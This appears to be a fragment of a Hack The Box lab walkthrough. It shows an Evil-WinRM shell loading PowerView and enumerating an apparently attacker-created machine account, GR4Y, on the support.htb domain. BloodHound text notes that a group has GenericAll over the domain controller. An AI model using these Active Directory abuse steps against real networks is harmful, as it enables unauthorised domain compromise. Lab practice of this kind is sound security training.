 *Evil-WinRM* PS C:\Users\support\Documents> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer GR4Y
pwdlastset : 11/16/2023 9:27:04 AM
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=GR4Y,CN=Computers,DC=support,DC=htb
objectclass : {top, person, organizationalPerson, user...}
name : GR4Y
objectsid : S-1-5-21-1677581083-3380853377-188903654-5101
samaccountname : GR4Y$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 11/16/2023 5:27:04 PM
instancetype : 4
usncreated : 82093
objectguid : bb6fdbc5-836d-484b-80d7-fe5c1247cda9
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=support,DC=htb
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : {RestrictedKrbHost/GR4Y, HOST/GR4Y, RestrictedKrbHost/GR4Y.support.htb, HOST/GR4Y.support.htb}
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : GR4Y
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
Help: GenericAll
Windows Abuse
Linux Abuse
Opsec
Refs
The members of the group SHARED SUPPORT ACCOUNTS@SUPPORT.HTB have
GenericAll privileges to the computer DC.SUPPORT.HTB.
This is also known as full control. This privilege allows the trustee to manipulate the target
object however they wish.
Close
SHARED SUPPORT ACCOUNTS@SUPPORT.HTB
Raw Query